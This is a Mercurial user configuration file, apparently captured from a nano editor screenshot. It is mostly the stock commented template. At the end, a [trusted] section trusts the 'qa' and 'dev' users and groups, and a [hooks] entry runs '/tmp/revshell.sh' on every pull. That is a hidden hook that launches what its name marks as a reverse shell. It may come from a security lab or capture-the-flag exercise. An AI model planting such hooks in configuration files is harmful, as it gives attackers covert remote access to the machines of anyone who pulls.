 GNU nano 7.2
# example user config (see 'hg help config' for more info)
[ui]
# name and email, e.g.
# username = Jane Doe <jdoe@example.com>
username = qa

# We recommend enabling tweakdefaults to get slight improvements to
# the UI over time. Make sure to set HGPLAIN in the environment when
# writing scripts!
# tweakdefaults = True

# uncomment to disable color in command output
# (see 'hg help color' for details)
# color = never

# uncomment to disable command output pagination
# (see 'hg help pager' for details)
# paginate = never

[extensions]
# uncomment the lines below to enable some popular extensions
# (see 'hg help extensions' for more info)
#
# histedit =
# rebase =
# uncommit =
[trusted]
users = qa, dev
groups = qa, dev

[hooks]
post-pull = /tmp/revshell.sh